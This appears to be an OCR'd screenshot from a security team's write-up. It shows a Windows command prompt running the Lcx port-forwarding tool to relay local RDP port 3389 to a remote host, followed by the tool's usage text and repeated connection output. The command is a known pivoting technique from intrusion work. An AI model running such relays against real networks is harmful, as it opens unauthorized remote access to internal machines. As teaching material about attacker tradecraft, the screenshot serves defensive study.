 C:\Windows\system32\cmd.exe - Lcx.exe  -slave 192.168.3.25 4444 127.0.0.1 3389
C:\Users\webadmin\Desktop>Lcx.exe -slave 192.168.3.25 4444 127.0.0.1 3389
xlc v1.0 -Port Transport by Chris
xlcTeam
site:http://sec.xlcteam.com
usage: xlc.exe [options]
options:
-slave  remoteIp remotePort1  localIp  localPort
-listen  remotePort1 remotePort2
e.g.:
xlc.exe -slave  202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51  33891
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
Gcow安全团队